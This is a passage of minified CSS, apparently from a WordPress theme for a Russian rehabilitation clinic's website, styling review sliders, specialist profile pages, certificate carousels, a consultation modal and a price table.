15px}}.block-17 .slider .slide .review-container .content .review-title{margin-top:30px;margin-bottom:15px;font-weight:700;font-size:18px;line-height:22px;color:#1b2f61}.block-17 .slider .slide .review-container .content .review-text{font-size:16px;line-height:24px;color:#1b2f61;min-height:120px}.block-17 .slider .slide .review-container .info{padding:0 30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.block-17 .slider .slide .review-container .info{padding:0 15px 15px}}.block-17 .slider .slide .review-container .info .user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .info .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.block-17 .slider .slide .review-container .info .user .name{font-size:18px;line-height:24px;color:#1b2f61}.block-17 .slider .slide .review-container .info .date{color:#1b2f61}.block-17 .slider .slick-next,.block-17 .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slick-next:hover,.block-17 .slider .slick-prev:hover{background-color:#00b9bf}.block-17 .slider .slick-next.slick-prev,.block-17 .slider .slick-prev.slick-prev{right:70px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.block-17 .slider .slick-next.slick-next,.block-17 .slider .slick-prev.slick-next{right:15px}@media (max-width:991px){body .fancybox-content.fancybox-content-full-review{padding:40px 15px}}.block-18{background:#fff}.block-18 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-18 .container{padding-top:50px;padding-bottom:50px}}.block-18 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-18 .container *{position:relative;z-index:2}.block-18 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-18 .block-title{font-size:21px;padding-left:15px}}.block-18 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-18 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-18 ul{list-style:none;margin:0 0 0 160px;padding:0;counter-reset:block-18}@media (max-width:1199px){.block-18 ul{margin-left:15px}}.block-18 ul li{position:relative;padding-left:70px;min-height:50px;font-size:20px;color:#2a3d57;margin-top:25px}.block-18 ul li a{text-decoration:underline}.block-18 ul li a:hover{text-decoration:none}@media (max-width:991px){.block-18 ul li{padding-left:45px;margin-top:10px;font-size:16px}}.block-18 ul li:first-child{margin-top:15px}.block-18 ul li:before{content:'';position:absolute;left:0;top:-15px;width:60px;height:60px;background:rgba(255,255,255,.5);border-radius:50%}@media (max-width:991px){.block-18 ul li:before{display:none}}.block-18 ul li:after{counter-increment:block-18;content:counter(block-18);position:absolute;left:15px;top:0;width:30px;height:30px;background:#45c7cc;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:700;font-size:14px;color:#fff}@media (max-width:991px){.block-18 ul li:after{left:0}}.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{position:fixed;width:60px;height:60px;background-color:#384b66 !important;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/bvi.svg);background-size:35px 35px;background-repeat:no-repeat;background-position:50% 50%;border-radius:50%;left:50px;bottom:50px;-webkit-transition:all .3s;transition:all .3s;z-index:999}@media (max-width:767px){.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{display:none}}.bvi-open span,.bvi-panel-close span,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span{position:absolute;top:100%;left:50%;margin-top:5px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100px;text-align:center;font-weight:700;color:#000;font-size:10px !important;text-transform:uppercase;text-shadow:0 0 10px #fff,0 0 10px #fff,0 0 10px #fff}.bvi-open:hover,.bvi-panel-close:hover,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover{background-color:#fff;cursor:pointer}.single-specialist-content{background:#e2f5f5}.single-specialist-content .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.single-specialist-content .container{padding-top:50px;padding-bottom:50px}}.single-specialist-content .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.single-specialist-content .container *{position:relative;z-index:2}.single-specialist-content .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;position:relative;padding-left:50px;margin-bottom:5px}@media (max-width:767px){.single-specialist-content .block-title{font-size:21px;padding-left:15px}}.single-specialist-content .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.single-specialist-content .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.single-specialist-content .bread{display:block;padding-left:50px;font-size:18px;line-height:24px;margin-bottom:50px}@media (max-width:767px){.single-specialist-content .bread{padding-left:15px}}.single-specialist-content .bread .sep,.single-specialist-content .bread a{color:#45c7cc}.single-specialist-content .bread .current{color:#566073}.single-specialist-content .content-container{background:#fff}.single-specialist-content .info-container .img img{width:100%}.single-specialist-content .info-container .info{margin-bottom:100px}.single-specialist-content .info-container .info .head{padding:30px 30px 30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.single-specialist-content .info-container .info .head{padding:30px 15px}}@media (max-width:767px){.single-specialist-content .info-container .info .head{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.single-specialist-content .info-container .info .head .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em}@media (max-width:767px){.single-specialist-content .info-container .info .head .staging{padding:5px 10px;margin-right:30px;width:100%;margin-bottom:20px}}.single-specialist-content .info-container .info .head .rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container{min-width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.single-specialist-content .info-container .info .head .rating-container span{color:#566073;display:block;font-size:18px;margin-right:15px}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container span{font-size:13px;line-height:16px}}.single-specialist-content .info-container .info .head .rating-container .stars-container{background:#45c7cc;padding:2px 20px 2px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container .stars-container{padding:2px 5px 2px 4px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:90px;height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .num{font-size:18px}}.single-specialist-content .info-container .info .text{font-size:18px;line-height:26px;color:#566073;margin-bottom:30px}@media (max-width:991px){.single-specialist-content .info-container .info .text{padding:0 15px}}.single-specialist-content .info-container .info ul{list-style:none;margin:0 0 30px;padding:0}@media (max-width:991px){.single-specialist-content .info-container .info ul{padding:0 15px}}.single-specialist-content .info-container .info ul li{display:block;font-weight:700;font-size:18px;line-height:26px;color:#414d65;position:relative;padding-left:20px}.single-specialist-content .info-container .info ul li:before{content:'';position:absolute;width:6px;height:6px;background:#45c7cc;border-radius:50%;left:0;top:11px}.single-specialist-content .info-container .info .socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:991px){.single-specialist-content .info-container .info .socials{padding:0 15px}}.single-specialist-content .info-container .info .socials a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#e2f5f5;width:50px;height:50px;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .info-container .info .socials a:hover{background:#bce8e8}.single-specialist-content .info-container .info .socials a img{width:24px;height:24px}.single-specialist-content .certificates{padding:0 30px}@media (max-width:767px){.single-specialist-content .certificates{padding:0 15px}}.single-specialist-content .certificates .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:30px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .certificates .title{margin-bottom:80px;font-size:25px}}.single-specialist-content .certificates .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .certificates .slider{margin:0 -10px}.single-specialist-content .certificates .slider .slide{padding:0 10px}.single-specialist-content .certificates .slider .slide a{display:block;width:100%}.single-specialist-content .certificates .slider .slide a img{width:100%}.single-specialist-content .certificates .slider .slick-next,.single-specialist-content .certificates .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .certificates .slider .slick-next:hover,.single-specialist-content .certificates .slider .slick-prev:hover{background-color:#00b9bf}.single-specialist-content .certificates .slider .slick-next.slick-prev,.single-specialist-content .certificates .slider .slick-prev.slick-prev{right:65px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.single-specialist-content .certificates .slider .slick-next.slick-next,.single-specialist-content .certificates .slider .slick-prev.slick-next{right:10px}.single-specialist-content .reviews-container{margin-top:30px;padding:0 30px 100px}@media (max-width:767px){.single-specialist-content .reviews-container{padding:0 15px 100px}}.single-specialist-content .reviews-container .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:40px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .reviews-container .title{font-size:25px}}.single-specialist-content .reviews-container .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .reviews-container .review-item{margin-bottom:40px}.single-specialist-content .reviews-container .review-item.hidden{display:none}.single-specialist-content .reviews-container .review-item .user{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .user{margin-bottom:30px}}.single-specialist-content .reviews-container .review-item .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.single-specialist-content .reviews-container .review-item .user .user-info .name{font-weight:700;font-size:19px;color:#414d65}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .name{font-size:16px}}.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:17px;color:#566073}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-title{font-weight:700;font-size:20px;color:#414d65;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-title{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-content{font-size:18px;line-height:26px;color:#566073;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-content{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:2px solid #e2f5f5;padding-bottom:15px}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{margin-bottom:15px}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:120px;height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:100px;background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star-hover.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num{font-weight:700;font-size:20px;color:#414d65;margin-left:10px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;font-size:18px;position:relative}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error{display:none;position:absolute;font-size:12px;right:100%;top:50%;background:red;color:#fff;padding:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:5px;margin-right:8px;white-space:nowrap}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after{content:'';position:absolute;border-left:5px solid red;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;margin-top:-5px;right:-5px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img{display:block;margin-right:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike{margin-right:30px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img{display:block;margin-left:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img{-webkit-transform:translateY(3px);transform:translateY(3px)}.single-specialist-content .reviews-container .btn-load{border:2px solid #45c7cc;background:#e2f5f5;font-weight:700;font-size:14px;line-height:24px;letter-spacing:.2em;text-transform:uppercase;color:#58b8bd;display:inline-block;position:relative;padding:15px 15px 15px 75px;-webkit-transition:all .3s;transition:all .3s;cursor:pointer}@media (max-width:767px){.single-specialist-content .reviews-container .btn-load{display:block;width:100%;text-align:center}}.single-specialist-content .reviews-container .btn-load:before{content:'';position:absolute;left:0;top:0;width:60px;height:100%;border-right:2px solid #45c7cc;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/load.svg);background-size:30px 30px;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer}.single-specialist-content .reviews-container .btn-load:hover{background:#f5fcfc}.single-specialist-content .author-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/author-bg.jpg);background-size:cover;background-position:50% 50%}@media (max-width:767px){.single-specialist-content .author-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .author-container .img{-webkit-box-flex:0;-ms-flex:0 0 250px;flex:0 0 250px;background-size:cover;background-position:50% 50%}@media (max-width:1199px){.single-specialist-content .author-container .img{height:250px}}@media (max-width:767px){.single-specialist-content .author-container .img{background:0 0;height:auto}}.single-specialist-content .author-container .img img{display:none}@media (max-width:767px){.single-specialist-content .author-container .img img{display:block;width:100%}}.single-specialist-content .author-container .author-content{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1459px){.single-specialist-content .author-container .author-content{padding:50px 30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content{padding:30px 15px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}}.single-specialist-content .author-container .author-content .info .name{font-weight:700;font-size:24px;color:#fff;margin-bottom:20px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .name{font-size:16px}}.single-specialist-content .author-container .author-content .info .status{font-size:18px;color:#fff}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .status{font-size:16px}}.single-specialist-content .author-container .author-content .consult{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:330px;margin-left:60px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .consult{margin-left:30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .consult{margin-left:0;margin-right:30px;margin-bottom:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult{width:100%;margin-right:0;min-width:100%}}.single-specialist-content .author-container .author-content .consult .text{font-size:18px;line-height:26px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .phone{display:block;font-weight:700;font-size:24px;line-height:24px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .btn{font-weight:700}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult .btn{font-size:10px;padding-left:56px;padding-right:10px;display:block;width:100%}}.single-specialist-content .author-container .author-content .consult .btn.btn-success{background:#2db86e;border-color:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:before{background:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover{background:#28a462}body .fancybox-content.specialist-consultaiton-modal-content{padding:44px 0}body .fancybox-content.specialist-consultaiton-modal-content .modal-window{padding:0 40px;min-width:460px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window{min-width:100%;padding:0 15px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:30px;margin-bottom:20px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:23px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{background:#fff;margin:0 -40px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 40px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{margin:0 -15px 20px;padding:20px 15px;font-size:14px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:95px;min-width:95px;height:95px;margin-right:20px;background-size:cover;background-position:50% 50%}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:60px;min-width:60px;height:60px}}.post-author-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:2px solid #e7f5f5;margin:30px -30px -30px;padding:0 30px}.post-author-block.bdb{margin-bottom:30px;border-bottom:2px solid #e7f5f5}@media (max-width:767px){.post-author-block{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0}}.post-author-block .left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.post-author-block .left{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-author-block .left .img{margin-right:30px}@media (max-width:767px){.post-author-block .left .img{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .img img{width:150px}@media (max-width:767px){.post-author-block .left .img img{width:100%}}@media (max-width:767px){.post-author-block .left .content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .content .author{font-size:18px;line-height:24px;color:#45c7cc;margin-bottom:10px}.post-author-block .left .content .name{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin-bottom:10px;display:block;-webkit-transition:all .3s;transition:all .3s}.post-author-block .left .content .name:hover{color:#45c7cc}.post-author-block .left .content .status{font-size:18px;line-height:24px;color:#566073}.post-author-block .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em;white-space:nowrap}.footer-text a{text-decoration:underline}.footer-text a:hover{text-decoration:none}.voice-main-doc .container:before{background:#e7f5f5 !important}.voice-main-doc .block-title{color:#273360;font-size:36px;line-height:36px}.voice-main-doc__info{margin-bottom:42px;padding-top:10px;margin-left:0;margin-right:0}.voice-main-doc__info-doctor{background:#e7f5f5;font-size:18px;line-height:24px;color:#566073;font-weight:300;padding-left:0;padding-right:0}.voice-main-doc__info-doctor-img{width:100%}.title-main-doc{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin:30px 30px 15px}.descr-main-doc{margin:0 30px 30px}.voice-main-doc__info-content{font-weight:400;font-size:18px;line-height:24px;color:#566073;padding-right:0;padding-left:60px}.voice-main-doc__info-content p{margin-bottom:20px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:24px;line-height:140%;color:#414d65;margin-bottom:20px}.voice-main-doc__info-content li{font-size:18px;line-height:24px;color:#566073}.voice-main-doc__info-content ul{padding-left:30px}.voice-main-doc__items{margin-top:45px !important;margin-left:0 !important;margin-right:0 !important}.voice-main-doc__items-item{vertical-align:top;display:inline-flex}.voice-main-doc__items-item:first-child .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-num{width:60px;min-width:60px;height:60px;line-height:60px;text-align:center;border-radius:100%;background:#e7f5f5;font-weight:700;font-size:14px;color:#fff}.voice-main-doc__items-item-num:before{content:'';width:30px;height:30px;display:block;background:#7cc6ca;border-radius:100%;position:absolute;left:15px;top:15px;z-index:-1}.voice-main-doc__items-item-txt{font-size:14px;line-height:18px;color:#566073;font-weight:400;margin-left:10px}.voice-doc-more{color:#00b9c2;cursor:pointer;background:#e2f5f5;padding:5px 10px;display:inline-block;margin-top:15px;border-radius:3px;transition:.5s}.voice-doc-more:hover{color:#e2f5f5;background:#00b9c2}@media only screen and (min-width:992px){.voice-main-doc__items-item{max-width:20%}}@media only screen and (max-width:1260px){.voice-main-doc__items-item-txt{font-size:13px}}@media only screen and (max-width:1200px){.voice-main-doc__items-item-txt{font-size:13px;line-height:20px}.voice-main-doc__info-content{font-size:16px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:21px}.voice-main-doc__info-content p{margin-bottom:15px}.voice-main-doc__info-content li{font-size:16px}}@media only screen and (max-width:991px){.voice-main-doc__info{margin:0 !important}.voice-main-doc__info-content{font-size:14px;line-height:18px;padding-left:30px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:19px;margin-bottom:10px}.voice-main-doc__info-content li{font-size:14px;line-height:20px}.voice-main-doc .block-title{font-size:20px;line-height:26px;margin-bottom:12px}.voice-main-doc__info{margin-bottom:32px}.voice-main-doc__items-item{text-align:left;margin-bottom:15px;max-width:auto}.voice-main-doc__items{text-align:center}.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-txt{line-height:18px}}@media only screen and (max-width:767px){.voice-main-doc__info{margin-bottom:20px}.voice-main-doc__items-item-txt{font-size:12px;line-height:16px}}@media only screen and (max-width:575px){.voice-main-doc__info-doctor{text-align:center;margin-bottom:40px}.title-main-doc{font-size:16px;line-height:20px;margin:20px 15px 8px}.descr-main-doc{margin:0 15px 15px;font-size:13px;line-height:18px}.voice-main-doc__info-content p{margin-bottom:10px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:16px;margin-bottom:6px}.voice-main-doc__items-item .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item:nth-child(2) .voice-main-doc__items-item-num,.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#e7f5f5}}@media only screen and (max-width:470px){.voice-main-doc__info{display:block}.voice-main-doc__info-doctor-img{width:100%}.voice-main-doc__info-doctor{text-align:center}.title-main-doc{font-size:20px}.descr-main-doc{font-size:18px;line-height:25px;padding-bottom:20px}.voice-main-doc__info-content{padding:10px 25px 0}.voice-main-doc__items{margin:30px 0 0 !important}}@media only screen and (max-width:350px){.voice-main-doc__items-item-txt{font-size:10px}.voice-main-doc__items-item:last-child{width:100%}}
.bb-block-table .title{font-weight:700;font-size:30px;margin-bottom:22px}.bb-block-table .table-rows{margin-bottom:30px}.bb-block-table .table-rows .table-title{display:block;width:100%;padding:13px 20px;font-weight:700;font-size:24px;color:#fff;background:#58b8bd}@media (max-width:575px){.bb-block-table .table-rows .table-title{padding:13px 10px;font-size:16px}}.bb-block-table .table-rows .table-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.bb-block-table .table-rows .table-row:nth-child(odd){background:#e7f5f5}.bb-block-table .table-rows .table-row:hover{background:#e7f5f5;-webkit-box-shadow:0 10px 20px rgba(88,184,189,.4);box-shadow:0 10px 20px rgba(88,184,189,.4);z-index:2}.bb-block-table .table-rows .table-row:hover .button-container{opacity:1}.bb-block-table .table-rows .table-row .text{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:18px;line-height:24px;color:#566073;padding:13px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.bb-block-table .table-rows .table-row .text{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .text{padding:13px 10px;font-size:14px}}.bb-block-table .table-rows .table-row .button-container{opacity:0;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container{opacity:1;padding:0 20px 13px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .button-container{padding:0 10px 10px}}.bb-block-table .table-rows .table-row .button-container .btn{padding:18px 30px 15px 66px;border-color:#e43d36;outline:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container .btn{display:block;width:100%}}.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 185px;flex:0 0 185px;padding:13px 20px;font-weight:700;font-size:20px;color:#566073;text-align:right}@media (max-width:767px){.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left;padding-top:0}}@media (max-width:575px){.bb-block-table .table-rows .table-row .price{padding:0 13px 15px;font-size:16px}}#bb-block-table-form{padding:0}#bb-block-table-form .modal-window{max-width:920px;width:100%}#bb-block-table-form .modal-window .row{margin:0}#bb-block-table-form .modal-window .col{padding:60px}@media (max-width:991px){#bb-block-table-form .modal-window .col{padding:50px 30px}}#bb-block-table-form .modal-window 